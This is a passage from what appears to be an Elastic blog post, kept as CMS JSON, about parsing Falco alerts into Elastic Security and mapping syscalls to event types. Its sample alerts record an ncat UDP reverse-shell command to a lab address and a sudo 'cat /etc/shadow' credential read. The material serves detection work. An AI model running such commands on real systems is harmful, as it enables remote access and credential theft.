below:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs382bfebe65dd2c4e"}}},{"image":{"image":{"uid":"blt71403f5e6afb27be","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-13T00:56:14.114Z","created_by":"bltb6c155cd84fc0c1a","file_size":"52877","filename":"image8.png","parent_uid":null,"tags":[],"title":"image8.png","updated_at":"2024-11-13T00:56:14.114Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-15T15:00:03.714Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt71403f5e6afb27be/6733f92e4f4fa36c63b7b336/image8.png"},"_metadata":{"uid":"cs83018b0c9d604f3f"},"caption_l10n":"","alt_text_l10n":"falco settings","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs814a80e8c8db774e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAfter this step, the necessary Falco ingest pipelines are installed and the Falco alerts should be properly parsed.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe Falco ingest pipeline contains several processors. The processor tagged as \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003epainless_map_event_type\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e checks the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eevt.type\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e field from the Falco output, converts it to lowercase, and maps it to a predefined set of categories based on specific syscall names or actions. If the syscall in the log matches one of the defined sets, it assigns an appropriate event type like \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eaccess\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eadmin\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003echange\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003ecreation\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, etc. If no match is found, the event type defaults to \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003einfo\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003e\u003cspan style='font-size: 12pt;'\u003eThe full ingest pipeline can be found in \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eKibana \u0026gt; Stack Management \u0026gt; Ingest Pipelines \u0026gt; logs-falco.alerts-x.x.x\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs707e1cb07a7099df"}}},{"image":{"image":{"uid":"blt61e0938d92da1280","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-13T00:58:08.405Z","created_by":"bltb6c155cd84fc0c1a","file_size":"146560","filename":"image15.png","parent_uid":null,"tags":[],"title":"image15.png","updated_at":"2024-11-13T00:58:08.405Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-15T15:00:03.666Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt61e0938d92da1280/6733f9a05e52ea408cbf8c74/image15.png"},"_metadata":{"uid":"csb46da1224d980174"},"caption_l10n":"","alt_text_l10n":"ingest pipelines","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs93e3efdd94791703"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAnalyzing this ingest pipeline gives us a good idea of what kind of event types are available. Here’s an overview of the event types that we convert from Falco alerts to ECS and some of the syscalls that each category matches:\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAccess:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003efaccessat\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eread\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eopen\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, etc.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAdmin:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003ebdflush\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eptrace\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003ereboot\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, etc.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAllowed:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003efallocate\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003efinit_module\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eChange:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003ellseek\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003echmod\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003echdir\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eioctl\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, etc.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eConnection:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eaccept\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003econnect\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003esocket\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, etc.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eCreation:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eclone\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003ecreat\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003efork\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003elink\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003emkdir\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, etc.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eDeletion:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003edelete_module\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003ermdir\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eunlink\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, etc.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eEnd:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eexit\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eshutdown\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003ekill\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, etc.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eGroup:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003efanotify_init\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003esetgroups\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eInfo:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003egetpid\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003egetcwd\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003estat\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, etc.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eInstallation:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eutrap_install\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eProtocol:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eipc\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eStart:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eexecve\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eexecv\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eswapon\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eUser:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003euserfaultfd\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eLet's look at three practical examples to get a good idea of what kind of data we can expect to ingest from Falco:\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eUnexpected UDP Traffic\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eLaunch Suspicious Network Tool on Host\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eRead sensitive file untrusted\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn the first example, a UDP netcat reverse shell was initiated. This generated the “Unexpected UDP Traffic” rule. The entire event is displayed below:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs4ffa59c30cd9e127"}}},{"code":{"code":"08:43:31.912354322: Notice Unexpected UDP Traffic Seen (connection=192.168.211.143:47400-\u003e192.168.211.131:443 lport=47400 rport=443 fd_type=ipv4 fd_proto=udp evt_type=connect user=ruben user_uid=1001 user_loginuid=1001 process=ncat proc_exepath=/usr/bin/ncat parent=bash command=ncat -u 192.168.211.131 443 terminal=34819 container_id=host container_name=host)","_metadata":{"uid":"csb5205355bc18897c"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csaae62d79d287cf6e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAfter parsing, the event is ingested and looks like this:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cse9d2b8331b85adfa"}}},{"image":{"image":{"uid":"bltec6380ad695c5377","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-13T01:04:41.083Z","created_by":"bltb6c155cd84fc0c1a","file_size":"74361","filename":"image13.png","parent_uid":null,"tags":[],"title":"image13.png","updated_at":"2024-11-13T01:04:41.083Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-15T15:00:03.778Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltec6380ad695c5377/6733fb29ee4d4107a8398404/image13.png"},"_metadata":{"uid":"csff1a4188f69e8d6c"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csd280d820db9dc67f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eKey fields available in this alert include:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003erule.name:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e The name of the Falco rule that triggered\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eprocess.executable:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e The name of the process executable that initiated the event\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eprocess.command_line:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e The process command line that triggered the alert\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003efalco.output_fields.fd.name:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e File description (FD) full name. If the FD is a file, this field contains the full path. If the FD is a socket, this field contains the connection tuple\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003efalco.output_fields.evt.type:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e The event's name (from the original Falco event)\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eevent.type:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e The converted event type (parsed by the ingest pipeline)\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003efalco.output_fields.fd.type:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Type of FD; it can be \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003efile\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003edirectory\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eipv4\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003epipe\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, or \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eevent\u003c/span\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003efalco.output_fields.fd.l4proto:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e The IP protocol of a socket; it can be \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003etcp\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eudp\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eicmp\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, or \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eraw\u003c/span\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSimilarly, we can look at the process execution event for this Netcat execution, as this triggered the “Launch Suspicious Network Tool on Host” rule. The full event:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs7b7beca434cb38c5"}}},{"code":{"code":"09:05:43.0368826076: Warning Sensitive file opened for reading by non-trusted program (file=/etc/shadow gparent=sudo ggparent=bash gggparent=gnome-terminal- evt_type=openat user=root user_uid=0 user_loginuid=1001 process=cat proc_exepath=/usr/bin/cat parent=sudo command=cat /etc/shadow terminal=34819 container_id=host container_name=host)","_metadata":{"uid":"cs62cee86450d185d6"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs14be6f10822d13cd"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis event is parsed by the ingest pipeline and shows up as:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs0bd8d51ccbf169f7"}}},{"image":{"image":{"uid":"bltf20ec7b0aba5d119","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-13T01:10:22.764Z","created_by":"bltb6c155cd84fc0c1a","file_size":"56079","filename":"image4.png","parent_uid":null,"tags":[],"title":"image4.png","updated_at":"2024-11-13T01:10:22.764Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-15T15:00:03.611Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf20ec7b0aba5d119/6733fc7e5e52ea1bd4bf8c82/image4.png"},"_metadata":{"uid":"cs2107717face83248"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs00bdec579116e359"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor this process event, we see that the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eexecve\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e event is translated to the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eevent.type\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e value \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003estart\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. Additionally, we can see the parent process (\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eprocess.parent.name\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e) and the user (\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eprocess.user.id\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e) that executed it.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFinally, let’s take a look at the “Read sensitive file untrusted” alert that we triggered when reading the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003e/etc/shadow\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e file earlier. Presented below is the original alert.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs9b98ef212e89a0f0"}}},{"code":{"code":"09:10:43.036882607: Warning Sensitive file opened for reading by non-trusted program (file=/etc/shadow gparent=sudo ggparent=bash gggparent=sshd evt_type=openat user=root user_uid=0 user_loginuid=1001 process=cat proc_exepath=/usr/bin/cat parent=sudo command=cat /etc/shadow terminal=34817 container_id=host container_name=host)","_metadata":{"uid":"cseaee000949f81fce"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs308765c232b15025"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAfter parsing, the following document is generated:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs5c1e8cd848f22548"}}},{"image":{"image":{"uid":"bltd7ab8335fe27bc60","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-13T01:12:17.407Z","created_by":"bltb6c155cd84fc0c1a","file_size":"46141","filename":"image14.png","parent_uid":null,"tags":[],"title":"image14.png","updated_at":"2024-11-13T01:12:17.407Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-15T15:00:03.560Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltd7ab8335fe27bc60/6733fcf120ed6c0e21a51fcb/image14.png"},"_metadata":{"uid":"cs1690b3f107fb0039"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs407a1b648f41673f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHere we see the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003efalco.output_fields.fd.name\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e containing the full path to the accessed file. Additionally, we can see the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eopenat\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e syscall being converted to the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eaccess event.type\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. Finally, we can see that the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003econtainer.name\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e is \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003ehost\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, thus this event occurred on the host system.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTo get a complete list of the supported fields with a corresponding description of what each field contains, visit Falco’s \u003c/span\u003e\u003ca href=\"https://falco.org/docs/reference/rules/supported-fields/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eSupported Fields for Conditions and Outputs documentation\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eNow that we have a decent understanding of the most important Falco alert fields, we can take a look at the alerts that are generated through Falco in the Elastic Security alert overview.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Falco 